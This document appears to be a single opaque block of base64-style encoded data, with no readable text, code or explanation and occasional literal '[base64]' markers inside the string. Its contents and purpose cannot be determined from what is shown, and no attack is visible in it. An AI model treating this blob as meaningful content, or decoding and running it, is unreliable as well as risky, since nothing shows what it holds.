Ynw4EIwokIw457w4IBLsKmwpDDgk3Du8OUO8KOb8K6wr3CjRtZVCoLc8OFw5bDhMO0EsKTw71Awo4bAy5vwqjCtnoWw5nCuSZOwqjCqE1qwoIEw7zDjVYowrlDwrfCpcKfey/DplkJOsO/b8OMw57Ck8KTQFgZCMOOwr3CszPDkcOJw7LCqcOlUcKKOQsfbywJw6zCnlVfwpzDrcKiwqk5wpEbwqDDsX7CgcO5BcKtwpdHKCQOCMOawpUlw77Cr8OVwpJiKsK3O8KiGWTDlsKWwq/DvifCvMOOdcO1XcKDF19IJy8dwokNw4YMwrDCphbCrx51KMO2eGvDtC4yBsOow6/CoR9Pw7fChwV7fEnCgHDDuTVBw6RgF8OeTTVyw5ICLxdvwoLDqBHDmsKcw49UN8ODBMO0OsKEw48DK8KEw5jDpcOfY8KuwrLChsK1OwzDmsKaw54fBibCnmzDpA0lMsO6UHMcw5XDvEjCicO+GUXCoVpfw6FUwrfDvMKlwo/CucK3WQnCgHrCu8KGw5jCtsOTRsKAw5VSwrPDv8O8LHQ0VDMQDcKswp3Ch2nDm1jChBMJwqkvwoPCo8OgVsK1BQTDulMZS8O+wpDCoUp+GVIJwo/DiEt1w4UTSUHDvUHCmncgfsKCw6HDr8Oqw5Q/HUvDuMOQwoDCkMOpH8OTaMOBVMKxw5TCk3fDoiXDpMOSF8KCbADCsSw0cMOYwqphKMO/[base64]/aVBfw5ZjdFVUQMONa8K2w6TCiMKow5tbFMK0EsKbLQMMM8KIwo7CqkDCil3DqkfCoXRuOsKrcsOLw5B1w7gLwpFLEgnCmMK6dyfDj8KAbcKgw59tw4ZlC8Ksw5DCrMKUwq7Dug7Dg8Kuw7fCosK6XEPCtTIVTsORwq/Dp8KwwoVVDy0RGjbCtQxLwovCg2Igwo3CkMOww7bCoMOBw7DDvkXDicKlw6bDpFDDqG3ChsKiUz9HwqY6fFPCpsOkw7jCu1jDnwfDi8OtOAZ+wqMNwoAfaQg2WXEKcBddLsKzO8O1DcOlwqDCpCjCk8Oww5dBcD8jJXvCtWMmw4XCj8O0w7zCnlFTwpfDqgR/[base64]/CshnDgRnDrCzCsMO3wrp5w74Nw5/[base64]/DpX7DvsKoVHrCosO/OMKWwr/Dv8OSw4DCnsKywrp9w5EQwpBhw57Dtn/CvELDgXbDu8K4w43DqREmwptfacOgLMKaEcKpwpbCu8K9KsK4wq9+aC16IMOgKcO2w5dYwppvRMKTwoYpShJNw5ZxeMKqwoozw5jCtkZvexvDuMOswq7CpsONBSvDmMOJwpsswp0Uw6pFZMKibG5/P8OAbcKmBsOaMhLCnWs9w5bDslsTw5ZIwrcdw7bCnmEOCMOUwrDDpX08w7vCokzCiMK9EWjCh8OjNnVsXVoFXcKTwpHDk1HCn8O5w43DhHfDrcO8ag7ChD1IwqY8w5JBwpvDjcKawpotMsKzay/CpgrCohPCuB7Dvl0ww4fDtsKGJyQbw4obRMOZwpI1ccOdRX09bMOoK8OXaMOGwoPDhkzCpkk8K8OWIlLCisKYwp/CpUVtwrJ/PsO5OsOpw5PDqjJew4nDqlxIw47Ck8OhwovDp8O/w6jCs2/[base64]/eFIzGQA2JcKFwpvChF8ewrvCogrCpQHCtFhowpfDp8OHw69lPG06w5XCnEDDtMKjFV8Ww4kbb8KDw5szwrRZw7bDv0/DgmJ0w5oxwpsyw4jDp8OqwpHDicOEw4BjNsKQw4TCgyTDmMOlVVzCnVzCs8OtAyrClcKheFfCoMOzwrUdVj4+wonDiXQTfcObSMO6wqnDpTjDk8KacsOswrfDsFN/CyvCnADDgcKjwpoBw7vCtMO7w6HDgmHDosOfw5LCu0R0wqvDoT3CkMK6KQJODBzDp8KPYC/CoMOQw6QQw7bDjXcww7wvw4LCki3DocOzw6bCmsKWPMOTD8Kwd8O2CsOGw41tc8KqwpnDiFJ6TcOkE8KFQMOjacOWRyfChsK7wqMKbx7Diw7Dv8OMw4HCt2APwoV/[base64]/[base64]/CpQLCu8OCasK3EybDs8KmwqlRw7kUw6jDl33DhlV3w5kCESPDkGYrH8OFwqzDklYEw6rCi8OcRB12w6rCtsOlw5bDtMOCWiFXwpMBwqfCpDsjbDXDmDvCkMOJwq3DtjYNJcKPKcOowp3DgVfDrkfDo8KGf1Ijw51oEXHDq8OPUsO5w7HDnhHCi8KIw5Z/chtXwp/Cs8Oewo1gw5PCpG/CmxnDt0Bqw43Dt8OEwovClsOCw67CvzUhw6E3YMK1KnXCmgnDpVA2wrEpJiQTC8Kuw4twAFUubn7CrwjCtMKZOsOYQl3Cqhgdw4xKw6bCv05Nw4AyVx3CmcK6wop2w5/CvcOIcwUOwojDtcKnw51dKMOhw4Vfw4TDv8OMwql7w4FYw6PDmcOZUS/DnDvCtMOhYWVpwp9SDXHDl8KracKJw6N7wpFhw4bDkcK1w7lhwoXCgsOEw43CoUxYTSfCpMKcwojCt2hawogqwqDDiEcnwr3ChVjDtMKgw619w5bDssO0wpYkRcOvDMOVwo/DlsKzwoRNc1E2wodiw57DtT/Cgj5WRX4taXrCjMKKCMK9w7xyUsOre8OLZQpmQ8OKLx1dwrxhw6IefsKXUsO+wr/[base64]/CjcKsw7fCksKnwonCrhgswofDkHvCrMKJw5QDXQ/DtsO8wrHCncO5woR9woHDhygIaTvDpDfDvQ0rcH3CvwEZwq7DuC5ONsK4JHxuUMK5wqvDsMOzw73DhG4RT8KFCMK2Y8Oqw7YHFMKzB8KUwo/[base64]/wpnClDVoLcKyw5zDjMKOwpgEw5PDuyIXfsK+e1wODsOlw7MSHMK+bsOwG1bClUlaJcKUUSvDvMOWOTHCtsKww4LDlMOOOsKGwpPDlW7CgMOVw5/[base64]/DvMOvRAjCtcKEfsOJw458wpnCvMKVwqdfbMOTS8Kbw6EXwqbDu8O7RkbDmsKsw6HDsF8awoczasKYwptpVVTDqsK0EBtlw4bDhgU9worDvQvCpzHDhA/CuyR6wrjDh8KzwpHCq8OEwqYvW8O2X8OdScKvFk/CscKhFQ9PwrHDtlJIwo8EEQcHNUISwqLCm8OEwqPDicKEwoFPwos/fmI6wqxILE/CtMOOw4vCnsKLw7nDsg/Ds0Eow5fChMORG8KUXg7DvE/DmE/CusKbaAAMeTHCjkHDt8O1wpp0UBd4w6DDsAsUcgbCtH7Dh1IwZCXCnsKkacK0UT5Tw5VOOcKCw6otV3wvd8OYw7bCusKPKAxNw4LDlMKfP3YhC8OhTMOlXifCnUsiwp/DscKrwogBCSTDp8KBBsKiNlTCn3zDnMKZQDo6GBDCnsKawqsMwqwtJMKRdsOpwqbCgsOaS2lpwp5AXMOMCsK3w5DCuk55N8KVwrtCH0IvO8Oaw6bCrHXDicOuw4HDpsKwwrXCjcKKNMKXaS0bX2nDu8Klwq8lbcKcwrfCh3/DhMOcw43Dl8ORw7TDrsKEwrTCm8K5wpA+w6pBwo3Ck8KPVXLDkcKiCzslw4oEP2UKw6rChUzDiVnDicO7wpQgRGDCqDNXw5bCrn7Dg8KsZcKpYsKyZCLCuMObYlHDq3gNZcKLUMODw5E3w6ZrEC9qw4xiw4szCcOCEcK9wpVSUMO1w5/[base64]/[base64]/DjVDCpcKhwpN1LEZyw5XDqMKmwprCpsKiPjRbw6wgwqlkKwx+XsKAdzjDvcOaw77CpMOGwr7DqsObwozClx7CvMOPEgPCjSJOGGsDwoPClsOdLsKoOsKqI0PCtsKVwpUtYsK4KEtpUsKRccKkEwvCuWzCncKewo/DusKuY8OGw57Cr8KRw5rDqREHw7g1wqVNF2BrWRx3w6bDqUTDgG/CjA7DiRnDlE3DugPDiMOWw7ohIVvCkXF7CcO5wpc8wp/DucKswp4ew6UJL8O+FMKkwoFtD8K2woHCv8KEw41gw5B6w65iwodPGcKswoNJHxDCiFgpwpTDuQzCn8OTwowMEh/CgCZGwoNKwrsVAMOjRcOOwox8w7N+w79awoBnY2LDqybCmQvCv0NEw6PDnMKbYcO0w7jDs8KQwrrDsMK7wqTDhcKZw7/DvcOsSnRMU2lowrzCsjlhasKhHsOmIMK/[base64]/DqTzDrCQTw4sxwqEqwpZhK8OAbcKaw7Icbm7DqFDCrXLDhsOGUR9zQTYew7vDn2JlL8KIwpVZwrYqworDkUfDtcOtLcKdZcKqJcOcwrt5wrwHMEdAL0hVwqcSw7Ixw78ldj3Cn8KmIcOBw5oBwoPCrcOnwrDCkVxAw7/Cs8K9JcO3w5LCncK3Vn7Cq1zDncOkwpXCr8KSJ8O3HibCqcKBw5vDng7CtcOuLBzCkMKOaxcgw6Rvw6/Dr3PCqljDkMKWwo8HGGHDqHbCqMKCPcOVe8KvEsO4WCPCnno2wp1YeMOBGxxzcwRdwpLCocKYFmDCn8Ogw6LDssOFVUIgATXDpMO0WcOfQgEbBENwwq/CiAByw6nDnsOaQSomw5TCqcKLwolpw40hw6PCg2JPw4EcUhZ7w7fDt8KlwpHCqkPDtTBPfMKZHcO6wqnDgsOmwqIeG0YiYhkJFsOIY8OWbMOUVUnDl8KTd8KSdcKFwrbCjEHCvQxgPFsuw6zCrsOsOzXDkMK6InjDqcKfCSvDiy3DqXDDqxnChcKnw48rw6/Ck1RHVWDDjMOiWcKhwrcRKnnCjMK2Oj8Ew4UKfzsWMmU1w6rDpsOjwpJdwo3CpMOfA8OnIMK8JA/CisK3PsOhGcOiwpRQbj7Cp8OHHsOKBsKIwpESOR08wqXCrw0ACsOewoDChsKEw4Uqw4HDgzw7GRZ1AMKeOcKSw5gZwrJLQsKxMQpcwo3Dj2LDtEPDucKNw4/DisOdwqxYw5k9EcK9w6LDisKtd23Dri51wqjDuUp/w7s0csKuV8KyDSIOwrp/f8Okwq3DqMKvHsOXH8KPwr5tVEHCq8K+I8K8fMKvIlgtwoxgw54/TsO1wqzDvMOlwoBvCcOCYyxcwpYMw6HDmlTDisKxw6QowoXDlsKbDcKGIcKbMj9Uw7sIJijChcOGX1RjwqXCoMOPRsKuOQrCnCnChnkGEsKYVsO8FMO4NMOfUsKLHcKIw6/[base64]/wrHColPDqsOvYcKUw70WcsKlX8KIw7rDqjI2YcO8ZXrCiDfDuy8YSsOWw5LDkUBxb8KSwpgTLsOyGEvCtcObHsO0fsK7SHvCkMOhScK/A2E+O2zDtsKafMKTwptfUG4zw4ZeXsK/[base64]/Dn8O1Ty0jGjhlw6hzVUETw7gAw7wKWmzCqsKtw6F0wqpRXmPCscOeTS3DnRwGwpLCrMKOWxTDjhomwpTDvcKbw6LDk8KpwpEUwp5yGFEJCMO4w6/DlynCkWwQBy3Do8OKccOcwq3Cj8KWw4HCjsK8w6XCpiZiwodZIcK2fMOUw4HCtWMbwqE7X8KrJ8OPw6zDh8OTwqNgN8KWwq0eIsKgLz9aw5LDssOCwo7DjisibVZMY8KmwoLDrChZw5Uhf8OQw75gbsKnw5rDv0Zsw5otwrwsw50rwq/DsBzCiMKYH1jCvUnCrMO3LmjCmsOqXCHCrMOOQ2APw4HCsGHDv8OVCsOCQBTCmcKKw6HDscKdwrPDukUAbHlAH8KnF1JfwqhiZMOdwqBuMFFPw4fDuhQfeGN/w5jDo8KsAcOWw7sVw5tIwocXwoTDsEg9KRhdAQ9UGzTCv8OtZHAHeG/Cv3bCiRPCncOMH30TPF4ROMKCwq/DgHxPGhYtw4DCkMOrPcO7w5xTdMODE14UHnPCjsO9ETbClic5E8Knw7vCrsKJHcKBGcOhBC/Di8KJwrLDtD7DmGROVsKNwq/Dq8Ocw6ZMwpsLw6XCgRLDpgxAWcKRwpvCi8KgFjhHK8K+w5pbwoXDqnXCnsO6VV8YwokkwrtOEMKGZiRPRMOOV8K8w6XCgx03wrUew77CnH8Fwo4Jw5vDjcKLJcKnw5/DogxYw4tYajYCw6zCusKbwqXDuMKObkXDp2vClcKwZh8UH3/DlsKEFMOZSiBtBAZwNX3DtsOPMnMPSH4mwqfDgAzDmcKKw44YwrjDomQUwrJNwpVcZS3DnMObMsKpwqfCvsKYKsOrb8K1GC1KB3N7Ijp7worCmFHDjGhyElLDssO4JxzDuMKHXzTChQUHFcKuYjXDr8KxwojDiRM5VcKcS8OXwqMkw7TCtcOee2Y4wqfCvMOuwpgIZD/Dj8Klw5FQw5DDnsOXIcOrQDpQwpXCgsOSw6xOw4nCtH3DoD9SXcKTwqw7PGIZEMKXacOfwofDicObw4LDqsKqwrFhwprCpcOLGcONCMKbbxzCtcO0wrxMwqA8w4oeQiHCgDbCsHtTEcOCU1TDi8KTeMK7Xi/CvcOJN8OPY3fCusOKQAbDjTHDscObEcK0ZC7DlcKDeE8JdSJdQcKVJzkQwrlKX8Kpwr1cw6zDhVYrwp/[base64]/[base64]/w5DDqXjCkMK0wrdjXGHCgMKAV8KySHUrw7UiwqTCmsKYwqTCrMKpw6cXccKbw6ZLXMK7DEw4NWXCg2vDlzLDi8KFw7nCssKvw4vDljEbDMKudwnDkcK4wp9sOGrCmVjDskbDpMK6w5bDtcO/w5JdLg3CkAvCpWZFMMO6w7zDjjTDu1bCsSdDJMOCwowvASAAHMKMwrk3wrzDs8O3w5VpwprDtSc9wpPCoRLCv8KPwp59S3rCiQPDtHnCuSvDhcO5wqdswr7CklZ5DcKcTwHDijNRPAHCvg/DncK3w7/Do8OJw4PDuyfCkHUqc8Oewo3Ch8OwasK7w61MwoHCuMKAw61Qw4oSw4B0d8O3wrFMKcOpwpEpwoZNW8KvwqdZw6jDlwhGwrnCpsO0Vk/CmmdCNTPDhcO1acO4w6/CiMOswq85AHfDt8O2w4TCiMKhesOlElrCsC9Uw6Fqw7LCisKRwoLDpcKXW8Klw6tcwr4/wq3CncOeelxsRXQFwptxwocjwpfCjMKqw6jDpSPDiG/Dq8KkKQDCmsKPXcOTSsKeQMKYUgXDvsOMwqoGwprCi0VpFwPCucKnw70LccKNcVfCrzHDqnEewrRWbCxjwpo0QcOIOlzCni/CpsKiw5lewpwkw5DCoHfCscKAwpF6wo54wr9DwrsaQSPDjcK5w5J2IMKvUMK/woxFXV5vcEReGcOZw7IQw73DtWwTwpHDoE45VsKcL8OwdsOFI8Ouw5xaTsKhw6EPwoXCvAFnwqJ9G8K6wqRrOiFQw78eNmHCl1tcwr0iM8Ocw6XDt8KeRnBwwqlxLT7CvjXDucKlw5gqwpoDw57DqknDj8O9wrHCvsKiXUEBw7jChl/Cv8OrAgfDjcOPYMK/woTCmiLCj8OwIcOKEVDDtXVWwq3DmMKfb8OdwozDsMOVw7bDqA8lw4HCjTM7w6ZKwqVqwrHCuMOTDjvDrxJERC9NTH1Xd8O/[base64]/[base64]/X8KuEhMGw4nCsMOsWhLCkV9qW8OyC2zDpMK7wpJkMcKHw7Jhw7nDmsKzSiZsw63DosKCJlxsw7fDuwTDjVbDsMOeC8OLACgPw7/DtiDDrx3Csjh8w7B1OsKFwpDDvB4dwph4woxzGcOIwr83AwbDpSXDmcKSwpVYaMK9w5Rbw6dEwrxtw5Bywp9rw4fCucKdVmrCq3skw5Ntw6LCukfDrmhkw6dEwoYmw4EAwo/CvD4rY8KoBcKrw6LCvMK0w45jwqLDsMOOwozDsCcmwro0w4PDti7Cp0LDvVnCrF7CtMOsw7bCgsOcRn8awrYkwqLDoWnCjcKowrbDkRhbOFTDosOiQGgCBMKZYgQIwrbDuj7ClMKBJXXCvcO5HcOZw47Cp8OEw4nDisKbwozCik1ywoQbIsKkw6IFwq5dwqDCoR/DqMOwdSbDrMOldWrDncOsWGRiIMOxUMKxwqHCssO3w5HDh2cCcWbDr8Knwp8+wpXDnhvChMKxw6PDv8OPwoYew4PDisKnbCLDkTl+DAbDpS1Dw61fOw7CpwXCucK8RyfDvMKLwqgUNAcGLsKLGMOIw67Dv8KpwoHCgEwrTkTCo8OEBcKkw5VfdSTDnsK/wq3DskIpUibCuMO0fMKowrjCqAVKwp1DwobCgMOPdcOPw4/CmwPDjRAawrTDqCJRwpvDucKcwr/CkcKWTsOCwoDCqkvCsFbCr0R+w6vDvF/Cn8K3RVIsQsOOw57DowRBJQfDh8OOI8Kcw7DChjTCo8OYbsORXEdPQMKEX8KlPyIUZsOxKcK2wrHCisKdwpHDvzwbw717w5vCkcO2KsKcCMKfTMOfRMOBQ8Kpwq7DpUHCpjDCt1JAesK/w57CncKlwqLDpcKzYsOYwrDDlEMdChDCgwHDqwZJUsOTw6TCqnfDj1lvS8OvwqRJwoVEZCHClgg/Z8KewqPCpcK4w7FPdcKCW8KQw7J4wrd4woTDpMK7wrkAaU3CucKEwrUAwp4vO8O9VMKBw5DDri0ea8OoK8KHw57DpMOnaA9uw63DgyLDgQXCoA8gOFcnNjbDpcOzFSQPworComHDmGHCusKewqvDj8KMUTLClBfCuBNqay7CmQHCqj7DuMK1MhHDnsKCw5zDl0Zsw7N/w6TCqRTCu8KWQcOzwo3DosK8wqjCrwtiw5TDkAJtw5HCr8OewozCukBiwrvCq1zCoMK1D8KrwpzCvkc6wqZ6S0nCmcKfw747wrpuX1Jyw6jDiWR+wrlZwpDDpxcJBRVjwqVNwrzCuEY8w7F/[base64]/dcKaw64bwrxsw7LCoU4cw6cGwqnCkSIPfEcDH3jCiMOBf8KbXl8+w5lEMsOuwqIUE8K1wp4QwrPDhSIYacK8OEpqEMOEZk/[base64]/E0nDk3fDo8OOMRzDk8K0Il5gDMOmLcKfLcOswoUewq/CqDhsBcKmEcOwJ8KoGcO+HxrCuknDpGHCgcKWPMO6NcKow4JNX8KgUcOfwpgPwoMABXgJTsOEcRbCrcKUwrTCoMK+w4PCoMKvG8OdbMKIXsKXN8KIwqx+wprCvATCm0tTQV/CgMKGe0HDjCAqcmLCiEkpwpI0JMK/VWbCjwFIwpsNwoLClB/Dq8Ohw5V0w5oAw4ZHUyXDv8OUwqkaWwJ7wr7CtnLCj8OhNMOnUcKmwoHCgj50GitFezbDjHrDgyTDtGPDuFA/[base64]/YRDChsOWwoNRwqEMR8OlF8KLwq9pwrwQw6lQw7PCmgjDlcKSalrDoShlw7nDtsOfw5RYVj/DqsOfw7wvwohreWTCnyhtw6jCr144wrw8wpvCtjHDnsKKcA4Gwpg6wqE8fMOEw4low6vDrsKzLBo+aGEdRi0iVxfDpMKRCUNsw6/[base64]/CqMOjw7XDh8KFwpnDgsO1BsKSGE5Aw6PCgmtIwooNT8K5fXjCgsKrwpnCuMOcw5XCrsKXB8K9OsOaw6PCsyjCpMKQw5VTZ0Row57Dg8OLbcO0J8KUG8KUwq0/E3A/QwIcE0TDoVPDhVvCocKNwozCiGzDvMOUacKjQsOeEh4Ewq8fNmsgwoY6wr/[base64]/[base64]/wqrDmcKMwoDDtgU/wptPw53CrF3DnMOBIsKPwp3DgsKoZsOCayA9KcO/wr/Dqi3DrcKbZMKLw5d6w5RPwrbDusOfw5LDkGHChcOhH8Kewo7Dk8KzRMKew6Apw4IXw5ptD8KZwoNkwqshNnnCtgTDkcKGVsOfw7LDvknCoCZxaDDDi8K7w7PDrcOyw4bCkcKUwq/Dsj/[base64]/[base64]/DhMKdw65NTMOsw6Qgwr8Ew7nCrjnCg2lew5HDi8Kww6M9w5AdI8K2f8KUw5XDrxbCsVTDuWXDocKFA8OoUcOZZMKzPMONwo53wojCmsO3w4rCp8KKwoLCrcOXcH0Iwrh6ccOSBz/[base64]/Y8OOw7PCohINX8KkNcOSwrJlw6J3w6sPw4DDhw0EwrNDGxZjJ8OESsOdwrvDqVIMdsOvOXV0C2EDESFmwr3CqMKtwq1bwrdzTT8/XcKqw7NHw5ouwqTCuyl3w7XCq2MWw6TCtGkrQS0ccEBaRyYMw5FpUsOhHsKnViDDhGbDhMKTw64eSj/DtBxkwq3CisKGwoPDqcKiwofDq8Ofw58Hw67CgRTCt8KoVsOvw51tw7Bxw4NJRMO3TFfCvzB8w4LCs8OESFjCgzIbwqIDMsOpw6jCkRLCgcOfXj7Dt8OnRlTDjsKyNAvCtGDDrEYqMMKKw4gYwrLDlirCvsOow7/DkMOCNsOLw6oyw5zCs8OCwr8Fw4vDrMKqNMOfw7IRBMO6dlknw7bChMOzw7wlLFnCuUjCqTUGYxxCw4/CqMObwo/Cr8KXUsKOw5XDt3M3LcK/wpFYwqrCuMKYHk7CrsKpw7jCqQEkw4/DmVBYwrklP8O9w6cjWcOsTsKSD8OzIsOWwp7DpzLCm8OSf3Y7PVjDtcOiTMK2HmM9Yh4Rw5V3wo5ueMOtw4A/dTdEPMOeb8ORw7XDqAnCusOTwqfClwrDuBHDisKtGcK0wqxIWcKmfcKNahzDpcOdwoTDjU9wwo/DqMKdcRLDusKAwojCuxXDv8OwfHcYw7tHLMO1wrNnw53DkiHCmTsOW8Oyw5o8PMKtannCrjdLw5/Cp8OhfcKCwq3Cg3TDosOxGhbCvibDq8OZGsOmR8Orwo3DmcK7ZcOIwpPCmsO+w4/DmkbDpMOmFRJZTE/Cj3BVwpg8wpESw4HCk0FwCsO4WMO1VsKuw5YISsO1w6fCi8KoOTjDk8Kaw4IjBsKAU0lFwo1GAcO9dRARfkMsw4cDYjtIZcOIUMKvZ8OXwo/[base64]/Dl8OgwqpGWwnChsK+ZQDDgsOnXcKCYwdpd8Kuw5HDhsKxKHHDu8Orwpk2aXjDsMONDiXCssKZf1bDvsK/wqhJwprDhm7CizZDw5cWF8K2wowQw7wgDsKvcwwhRGw2csOXSSQ9T8Osw6UjeCTDvm/CgBAdezYew6fCmsKgScKTw51gHMKHwoI7bxrCu0rCv2Z6wrdxw7PCmTrCmcOzw4HDiwfCgGTCizUGJsOnL8Kgwq8YEirDosKYb8Kawr/[base64]/[base64]/[base64]/[base64]/MGrDpMKGXMOJwp3DlMOpwoTCtx/DsMOhw4BhX8O3bMOyPyjCjGvCtMODBHDDvMOZMsOQIxvDvMOoC0Qqw7HDlMOMLMKDBR/CszHDmsOpwo3DvldOZHoGw6oywqMQwovCpm7Do8KewoLCgRQQGBYRwp8PEwklIx/CkMOOMMKnOFdPFTnDl8OfHVjDs8KaaEzDucOCCcOGwpItwpAqUBnCgMK0wr3CssOsw6TDp8OGw4bDhMOQwo3CuMOqRsOURxHDlErCvsKRWsOEwpxbSA9hDivDnCEUbW/Cr2g7w6caeFEPGsKNwpnDg8OlwrDCpjbDq3zChSd9Q8OPJsKjwoRTJ1jCuFBVw5pnw5/CpCltwrTCkynDkXpdYjPDtDvDrDZiw7oWY8K0b8KHLVnCvsOSwp/[base64]/Cu8OfKsK9w7LDpcOYw7lvNChzwq5WU8Oqw6rDmUISwrnCiRbCuzbDvsKcw7s9UcKuwrdoIDBFw6PDqCp4VzNMbsOWYcKAKQrCrSnCmlseWwJRw47DlXA9K8OSB8OrWU/Dl2pxb8K1w6k9E8OAwqteB8KTw7HCkTcoUGtBJAk7A8K6w7DDqMKafMKSw5AVw5jCogzDhApxwojDnVjClMKJw5sEw6vCjRDChWJbw7o4w5TDg3c2w4EFwqDCnFHCgHRTEVEFFAAuw5PCi8OFIMO2ZRwNOMObwrvCtcOgw5XCnMOlwpQxKS/Dhy8kw4dVX8ONwrTCnGnDqcO9wroVw7HCqcO3fjXCg8Oxw5/DpGk/CWzCicOhwqVACXlkRMOTw4jCmsOrMiIDwqnDrcK6w4PDssKow5kqCsOKO8O4wpk6wq/DgyZBFgEwGcO2THjCv8OMckdVw7XCjsKlw61NAz3Dsj7DhcOZC8OlZSnCmhVMw6QWC2PDrMOpRMKfPxh4asK3DHZfwoIEw4PCusO1XhzDo1p/w7jDsMOnw7kHwrvDksOBwrrDrF3CoH5BwoDCgsKlwpkBMTpAw5UqwpsNw5PCvF5jW2fCjBTDsz5aJiIRc8KrYGQOw5hbcglYHgrDuGYPwo3DqsKOw4YbOQ/[base64]/[base64]/DllY/wo9yw7cPwqzDllZBw7fCr0XDk8OSGEs2Fzctw4PCnBkSw4heZRFucA1qwoNXw6fCsRbDtQbCp3V1wqEwwo41wrFeQcKHcBrDrhjCiMK6wr56SVEpwo3Dsz0vaMK1QMKKI8KoNX4tc8K5Ow8Iwo92w71rbcK0woHCksK0Y8O3wrLDtEh0a0/CvnfDu8K4SU/DvsOSaQpmCcOvwoQqMkHDmUPCoQ7DicKaKXLCrsOWwqEADQZAUFjDuF3CkMOzAC9vw5dWPAvDssK4w657w7k7Y8Krw7ACwrTCt8OYw4pUEVF2czLDtsK9NTHDk8KrwqTDu8KFwo1APsO6LnkDLUbDi8OVw7EsACbCssKuwq9naAA8wrQwEULDnA/CrHkEw4XDuUjCscKcAcOGw6IWw48AeiMCBwVcw6/DljFtw77CnizClzZ5Yx/Cm8OwQWrCkMO1ZMO8woEHwqHCuzRGwrQ9wqxow4XCu8KAK27CicKgw5HDgTXDgcO3wo/[base64]/QMOPw6cdw6pyUG/CkmHDjlRsU03Dr3TCvMKQRDzCiEIhw5TDmcO2wqfCoHN6wr1XIEnDnCBVw4jCkMOPHsO9PjhsWW/CggnCjcO4wo3CnsOhwrLDqsOxwoBpw5vCmcO/REA/[base64]/Dt0MfwqksQ8KqfhDDjDhSw5dcwqh9VzLDjjEVwo85f8OIwrMnGsKBwosXwrt7ZMKFeVIeI8K5MMKkewIEwrJ/[base64]/CqWLCsMOXP34bIMKMM8KSLh8GW8O5KsOiVMKWKcO2LSYxGk9wRcOEGh0RZAvDhEh0w55sVh1kRcOYa1jCkGlww69zw4R/d0lnw5/DgMKLW2wywrVcw5VJw67DnyXCp3fDl8KdZCbCs3/CkcOefcK7w7QkVcKHJC3Do8Kww57DnkXDmz/[base64]/Dn8KIw7nCqcOSHFfDswtjw5sow7HDscK8w7V3woRYw5LCh8OMw7tzwrs6w4sAw7XDm8KGwpTDmlHCpsORGhDDq0vCrxzDlwXCkcOPPMOgW8Ouw7XCrsKCTzvCs8OAw5A/dCXCqcO4ZMKVB8OiY8OUQBTClRTDm0PDsBc+D0Q8JV0Ow7Fdw53CqUzDocKLS3EKESHDhcKWw48vw4VyHgTCusOdwpHDn8Kcw5HClCvDvsO9w5MlwqbDiMK1w65kLRvDmcKiQMKzEcKEFsKaPcKxa8KDTBl1fB/DnmHCvMKybkbCj8O6w67CvMOSwqfCoULCm3kpw6/CsgALTgPCpWcUw6/[base64]/CncOEJhhLwrbDncKHeWHCoUswwrfDmX0yDVYiEmVIwqJuQTEbw7zDmlBmTU/DuQ7CssKvwqxDw7TDrsOVRMOTwpszwrPCtE9gwovDi0LCvQpdw6Vow5tDS8O5bcOZR8KMw45/w4jCjXBBwpnDpzZcw6cqw7NDBcOew50hLcKAMsKwwoRCKsKrBGvCqw/CusKEw4gzWMO9wofCm2XDuMKde8OTOcKGwr0TDDxLwrptwqjDsMK8wo9fwrduHUE5CBPCgcK+asK4w4XCucKDw7FMwrw/CsKTEXLCvcK8wp/Cn8OBwqhHP8KcRBXCoMKCwrHDnFt8EsKPKirDjHjClsOzIW0hw6lYD8ObwqzCh2FXE28vwrHCugvDjcKnw77Cvn3CscKYLDnDgGU4w7l0w43Cm1LDgsOGwoDCmsK8VV4PIcONfFUMw7XDm8OiRSMFw4UxwrLCvcOfP1YsW8O1wrsBF8K4PiA3w7/Di8OewoU8ZMOLWMKywqUcw6IbPMOUw78TwpzCsMOwMH7CqsK/w6o4woxHw6vCj8K8DHNzB8KCWMKjTm3DvQzCisKYwoQkw5J+wr7CsRc/bk7DssKxw7vDh8Ojw6PCozRvAV5YwpYyw6jCgB56SSfDsn/CucOFwpnDixrCssK1Dz/Di8O+dh3DqcOqwpUEQ8OUw7zCvkbDscOzGMOVYMKTwr3DolHCtcKmQcOLwrbDvD9Uw4J7eMOZwpnDvWUgw404wrzDnV3DhAdXw4bCjHjCggY2MsOzHzXDvihbZMK3TG00AcOdDcKGUVTCqh3CjcKATAZFwq9/wokYBcK0w67CqsKYbXjCjsOXw4oFw7Aww55dWgjCssOmwqADwpnDlBjCuxvCkcOsJcKqYRhsGxxdw7LDmzAww5rDrsKow5nDrjZpM0zCm8ObHcKXw7xia3tDa8KQMcOrIn9iTlTDl8O/L3Bnwoxgwp8OFcKBw7jDpMO6G8OcwpgNQsO+wqPDvnzDsE48MHRLAcOKw5ktwoNPQ1s/[base64]/CuMOkw7AFwqbDvAbCn8OLEG3DnMK2V3dswpXDrcKLwowiwrbCpG/CnMOKw6lqwpvCk8KabMKSwpUiJUslTy7DhsKBI8OUwrbCsUbDhsKGwovDp8Kmwp7DpwAIBiDCvybCuU8GOE5jwrMocMKzT1MQw7fDogzDpnPCqsKiV8KwwqZjV8ObwqLDo3/[base64]/DnzkEw4LDij3Cv8ONWsKZwpwxw7tWwpMmwrdXwqVrw4TDoy47BMOiZMOOOVHCg2fCk2QoDxtPwpw3w6RKw5Ytw501w47CscKpDMKxwp7Dqk93w5w5wr3Cpg8Sw4Vsw6zCu8KtNSrCn0V3CMOcwolHw5wTw63CnVrDv8Kpw6MkFlh/wr0tw4BdwpUiFVk3wpXDt8OcNMOBw7/Ck1MWwrk3fAhxw4TCvMOBw6kIw57DoQYvw6/[base64]/wqgFb0fCscOHUjjCjsOYDsOzalDCtsOzCB8/Z8OiO3LDvsOoP8Kxw7vCjgRPw4/ClxolPcOUM8OtXAVzwrPDlCt8w7cZDyAzPks6FsKRM087w7VMwqnCrgh2TAnCvQzCk8K7egcpw7F3wqZSa8O0a2x0w5rDicK0w6w3w4nDumzDucOnBTAQERIqw5N5fsKew6XCkCshw73CgW1VJR/[base64]/DpynCl1DDgMO5w5QnwonCmAnCsXdfw7t6w5/DlMOOwqZTW0TDnsOZKDMoEF0JwpYzDF/DoMK/fcOAADwTwrJnw6JfK8KNEcOTw6TDg8KZwrzCuh8lUcK2AGLDi2BXTBI9wpQ5cWYNDsKhbDcaVlRDI0YcR1kBE8KuQQ1Dw7DCvVzCscKjwqwVw7TDhETDoEF/ZcKzw77CmkMADMK/N3DCkMOvwpgWw6vCi3dUworClsOjwrPDusOeOsKqwpXDp1RiP8OIwo5NwoIew79QF0lnBUQgacK8wpfDiMO7GMOiwoLDpF13w5zDjF4rwqsNw7YOw5J9S8OvNsKxwpcYVsKZwo8wcWRNw715S1wUw6pCOs